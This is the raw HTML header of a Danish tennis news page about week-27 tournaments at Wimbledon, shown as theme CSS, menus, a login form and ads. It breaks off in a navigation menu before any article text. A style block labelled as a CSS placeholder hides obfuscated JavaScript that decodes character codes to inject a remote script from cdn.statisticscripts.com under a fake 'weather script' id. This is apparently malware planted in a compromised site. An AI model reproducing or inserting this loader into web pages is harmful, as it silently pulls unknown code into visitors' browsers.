.td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/nyhedstype/",
                    "name": "Nyhedstype"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/",
                    "name": "Dagens kampe"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/",
                    "name": "Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-88580 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
